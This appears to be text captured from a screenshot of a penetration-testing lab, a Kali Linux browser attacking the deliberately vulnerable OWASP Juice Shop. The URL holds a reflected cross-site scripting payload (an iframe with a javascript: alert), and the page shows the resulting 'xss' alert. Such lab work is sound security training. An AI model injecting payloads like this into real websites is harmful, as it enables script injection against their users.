 WebSockets history Proxy settings
Kali Linux OWASP Juice Shop James T. Kirk - Wikipedia
10.10.151.5/#/track-result?id=<iframe src%3D"javascript:alert(`xss`)">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JS OWASP Juice Shop Account Your B
Search Results -
10.10.151.5
xss
OK
Ordered products
Product Price Quantity Total Price
Bonus Points Earned: {{bonus}}
(The bonus points from this order will be added 1:1 to your wallet ¤-fund for future purchases!)